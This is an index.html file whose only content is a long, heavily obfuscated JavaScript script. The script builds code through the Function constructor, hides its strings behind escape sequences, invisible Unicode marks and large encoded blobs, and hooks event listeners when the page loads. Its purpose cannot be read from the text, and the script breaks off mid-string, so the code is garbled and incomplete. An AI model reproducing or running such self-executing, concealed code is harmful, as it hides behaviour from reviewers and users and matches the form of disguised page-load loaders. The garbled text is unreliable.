
<file: index.html>
<!doctype html><meta charset="UTF-8"><script>;Function("'y{c[%kn5a!jio#49ttl.&^*@+!,c%t6np@ix5{ki*~78wh*u^w+.j,+u439hscezqn4e][xn3&%3c-q8shnp{v,_67m.af@4^&}7!%h+8[.+!{!]qpx.{8pv_gefcs-1trp^u&6z8]j~iy27ahh15~er1vc#&c3}rm%y7-!ht%!{eq[{&yxrp@_fl6~-z+k._-j#_9-eps[z#xm#zj~f,jeefkw@s@{teyz9jz5}v5q6mgt^m%z.lc}w]2mg]&1e@ps6#sxvjrgle~v#e9[vgvp]eynyqozro}5ukco_38iyrf_35asm@h*emela-*7nw*i}y2zi-9a2]&wf2.pfl.a2^xf3o1,}uq9qtt}4[%w*9^9%,1gtk5.[woyo,~jo42!*i24#~lomx1g&e{+%rw5h+gk4s7+la#eex^u67[^mgk6]r+cn![l12*}u*#k_8giqujk!{851~lvuv-eeu1_a68_sn4on9]fr@qa4&~3w]x}683h7^i,@3,,7-2';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"?#SN+I+UI;GIGU=&T(%]).:!GWI=RL;JJ~S[UW#~Q&NTWG_~I.,_*MHP[&|?@~G?{+M:(L=@O^|)#VU-Q~!&Q]HV?SOM#GRMIT{]SV-{|V,?.,W}=##*,!L)O@PR{HW}^J;NV%VGKO_^;J!@THW)TUNRL~[..TR|SRMQO%#PW{SSQJQQKU@(R{L]?G|R&MQ%T((T|HKU^GJ(H)}!{+S}%-?W*=LP*HVRRM,&:@W!}];]_~U|+@};;T+G,G;U:{&.%U{~]W)[)*?@@PK?#W@!,#RW[)].K#K{[-OS&RK;RH?+_T##)T[;)|@!;W+I~&K(!;WP_K!)]!VWHO+]~R,-O!RSVPGN%W@~,:G_)[]~&O.L|,L*SJ]--,=M}POMK~|=T=}:~={)_;R,)VI;%+_[QG@~*?([Q-,+Q}H%SW|}R)(LULT^:.}V|~.PM{O~U}-+VH=HS],S.VP.!QNU]H*=-^~_!RMVGK&~RG)@!|}{&-)-?RWS.WQT&.GG^[T?!.=[(G,#J#=N~{IKJ%=,%OKH(+M;(MT^S@,-WGJS!U)]K,!*MU{&|W{{+=-=G}.@(]J)OK^P#|H(]%V,P%J}WVP]K~-QSW@M#*|@#@#I*!QJM#NS{{^WI^!_|K[K+&=!P!LWJ_,?^IUG{==:QPT~:|P+%J&PM!+,R+,SL?.J,UKOS{O;NQ.S~=|]%)H[;?=J!@];]&UPHJN.;_-O:_,S~-]~?|HN=[][@OS-VNRRGKN;-~~,L{GQ,}L;L+{.?^|}.|-}O_;-|J,&H=#KOL._HKBd776-F88XX5Y7B34961076b9~bBB3152db14b34cB61F8fd6^F92FF88268b[7618D3Daf1593![base64]#06Y8c4BYB1F5dYF6Ddb4Dad138eF05aZ7435eZ97Xf555c3#759L584F150ZZ38611280f252B8ee90,d7Y961F58db48D175d24eB22697b070dc3a81D37FFX6Bca46b2db8beb5Fc52eYDPZ42eb617DK671d182DF5Bbf33Y4db14B313B9238cFZ437c1bYX288Y|Z3X77fa67f089F35ccc3Yb4cf7ff557d6437Ycc7fX963ZDXD76af329f+Z79(29Z)d749Y4ac022Y1We45974XBX2398b823X34FYDf446f271DX3Db9254Xf566cd^2ac1Z81f622d13Za2ZY35X35bd0.658}67ZDX5cZ038YYc04982P572DF4ZD56adc566D1d93f574X1186a2897f170D24aYF153fZ838a52493cbDY3c12B23ZYBLF81e7Pd8Zf766D74YYY4Zbe386Da62996#370f992Z842B62Z92ea55Z91f4X59DYD370ff69ZX46Y21B88F163Z9#B6B1147c1FY7dea57Z44De254cee595%b6dXZ5990X2a0~F69X84aZ2278DB56fDX40YXX388FX1Fa81dad1f7Ff718b737b5158cXF62ce~969@b7dF72Z65e855c22fb84Dbf3950N076d857Z4FB4dF977D341b51c46]06FD13F741593b039407c1B33f5SeZX14Y8X482c35Zaa3674587db95870324c&Z27e521bfFY9aB873b1B111b3259fd4Pd90fd86e68cf65Fcf3dB7F029961986Qfad.[base64]:16edb48b522ab4fB91791b060D638b7245bYD66DY3F61XY5cZX34B0217fF934B32Y8Y3BY5M37DbaF376X350BD2a97W471fa9e?866X0ffaf2587W673YYfcBB1D95fa608a138B1d8cFX6a8FF08d1Z86e756d13eY11379ab)ZBY3497c05cef5Bc436Y2D737X852b02a67a02390fd6Yd744B11XY74BB5138dYZ5cd234b32057a968ca42a7:d42X3617XS7^e4Ye9;1Z3DZ9ce076b951692a66&443264Z682561^018daF3B3O18dc9688041821b593D637F3Z78172Ff1^aZYSDY4XY7eBF5894327170D081XB49Z3!039bc2996Q370DD66Z665afX86Bd845b21F8Z15Y7D383f95BDY477Xd07eF056D243a11B43e651ZF2e59Z475df5FB9F295:7499b1975X095SZ6cda1e701e90f672e341bbX951F871d74366XF28YB1885F25fZZ39Y62fd33D9b1534e45abc3BY8df31XY5ec3X56Xe052B834Y5K37Db838YX;eBF2987:13e77fa67d441YX1B88f57X228cea648333Y9SB8Yf72e803FY1197Xe4Ue97}Y98.376XD50Z32f4XXX7ZX757B2309e}868X3fdYB2588B140DY47b11780FY19b242Y7167DZ323D43e9c16538Z(f7ce956Z3309dVY9337a1FF799848BX209F)[base64]16ef789b565DB3dBZ2960B260d238B42583fd25c833B1103ba657c1419Bd477X92B7DFZ57c277ee4XbcT052}072d854c5239DZZ33DY53b92548D1OY8dfa67D441ae1B8811b51f7dF716Z63Z9X1D8aZ113cc40Y5Z750Z2349a1687e55f9Y1b90F0Y1,b69X32059dc49B62390FD6YD760.46eZZ4665158Bed6Zd910622183FB60Z6F079FY7Yf254D032YYLc7Feb;YYY38Y3136eec5Yc4249fD535X650YX28659X218eFB68d542af1cY549b3118baa5ad032b11X55Y766c840a5Sb40e15F7ZL5;d28X7&5Z0FZ9bb2758D96BBF796ae6Fae4Y612369fd39D71D15752690ee68a5de61ZX3bY81582;b6bLa548d107DXY57c431ba4Z78289e{07fec23752395FB77e846Z0X88Bf674D3fe691a84@45e973YacXX40c01Y853ab1117fZ315c3359B1788X66090f69d167Ze8;B94ZD50bd2Y97{471de4bD478X240BYD989FF61X04d84d68F!3688a1385f75Dd94YY8225Ddf53B364ZX2ca6e31c9fIc79e653Z02D9a23Z7318f=928d84Xb02f9cD325e446be2389b33cB14Db31593f568d4467Zdc8dF755cfTc45c835a2*f7Ze956Z34Zf05Yb83251V177d958c5FZ4eVd6fe74cb2X788)623YZb3ef8eY667ab425e1B57F6}X339344ae!c86c3FZ7fXZ59c633a029892872ab2X9b,875e24FD86a9646bc1e9dNY419341b31995N664de!6Y91492F11c8738a2227Zb558ca[c5edf38a358ZF2F9De133e153B935Y6T47XYF14bb349aL629b2eb6eDB48B5228FFZ69F296J05XD8f7a71D7FFX6ba2F4YD2186Y831a3157Bf768c6407bFX71d182ec4aZ4:13abd2Y97{471de4bB841e54FYD2746F66cZX4dBYf143}264DZ41a7d15acf5Fcf35b0ZY78F2557e10B0!877ef60Z235Y11349a95ac4229Zd91295}26fdc49b6239019BD2785ff1XZX44Y62592c91bda3ZB4197FB455d3f07980bc5b73354X~f27X9FXc2fe9cDBbee4J0bdF998B071YD4B932564FF3FDYf4b3ef8dZ367a341807fDF90fa58D2#f48cb38Y5127FXZ75d574BXf77YX754Z12X9b24b6X292=86aX9568dDF8DFF65X152b02a52F560de3d68D384XX6eZ8=1Y41658YY2Z84XFY41B7be92d7F2d9fW581F250caFZ60|780e65275fe37ba2794O16edb48b53ee24caa2443f369cb4aB7XX40F96dd2f47DXF61c743b4128Zc74Bbd1Dce3896104d86?976e350bd2a97{48d319bF9739242B81Y99)[base64].89aZ676XZ4eZD3a71c371e349Z53694]X36D944Z2214Zb768D252acX588FY3Z8X1168d388FF5Fcd11631183X965d634YXX144XB64ZY3659X21b9XJB78X552BF2c9922c6308e[827d74Daf2X9bD224dd51B6D861D345ab2798F670ab30a1+1b21c7YF4316Yed5YZ734a1Se7bX871157FDD5776269cFX7dea21733294PZ71D7P18aI695]5658D1ba92396V21bbb49b4188af0699fffb01Y78F22f68eb58c5329F*c79e66f137DDB5574249afc7Be81f713092.a6fD5;Yab2946ZFd612b1c98ba464YB3F5D185Z3Y5fad3Y545B80bc5B73347cTF27X824c2Ia9DB5BXX31fBXd698b271bb4Z6Y256363c374de3Zb6f32ZYF1c89f663d059B958Y2db5XZB38Y5127fM89YZ676XZ4ecd3a71c371X349c53694)e36d944Z2214ZB768d252YZe588fa3Z8e1268D388ff5Fcd11631183X965d634YXe244eb64ca3659e21b9X=b78X552BF2c9922Z6308XV827d74daf2X9bD224dd51B6d861D345ab2798f670YB31Y1-1b21c7Yf4316aXD5YZ734a1|[base64]?39DB67793509e2Y66|44342a253BD1b95d2SB8XFB68D542af38983781ba3Daa1784F15eX779Y555cb2DYZ1950a250Z228Y41573ed15b823Y1P02B9647b1318bZ467d91B6De955b41FD44bYB195Daf5DZF35B12280FY2692fda41d83XF129bD457Z4319e}b78e552db7fe947c1e090[668X7548bDD96PY6F911a8cfe64X051af2964e24Xc727d842Y01a57901380ed5aZ734a1[X973ba5J37d9Z4Zc224a310479958ba3297fd27B022B81Y99[665X0faa82285ae4aZY3fa71290B645d539a2188be9557X1bYY1479F14dc6339ZTX74b616c7318f~[base64];X91fe87X792f368da1750bd40YD36ZD43B02280fa15Z53b9D1Z89c012cd2b9X,93XX45Yc73997112eb7f073e04DBY2794!16eF78ZFX788f3fb51796)33Y8Z4Ba5188af466caF47d187Xe765ZX36Y8Ve34XX4FBF2d55M57be14ac8FF5fU173ed225Bde4bB825YX43b52f46F66Zce4Dbaf143O263c943YD223ec74acb31ab1537FD60D3eb5X.67fXF2779MdY2@F719a33c92499BZ44a446B83267Y02390fd6af388fa748B3BB11392FF368847Y8[e88F2678X2fadca535a973470GF27X827c3df9DB2779551677297D471YD4c642561ff42D918b3F08Dc967ad89Z6X23ZbcZ626c83aB4X922Y5127fec75:a7cf6.Dbd33951481B8Hac12b9dR77Z98215add4Yb72491fe871945F56Bcd4cb9F042XF6eD5f4ba1d90fc6aZ4345eZ97XF555Z3{759{c85F25bcbff61ce83f05d81399cUf7Be943b3e98b}46f9e1Zac2284;266DX50a31D83ec6Yd3F45f207aF85YZ54177Z973e35YBZ36Y0c42fee4eZ2S052*b79X654B62c90Pa27b0Z1X26F46X675ZF4Daa268aF0608844B0cf75f86bB7459F#F53B3529Zd558c5329f28882Y9Z164B84K774fd5DP177e456B42X67a03f9F3Fb91B9DZF^8a7#7ad268cF837708EDA651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO 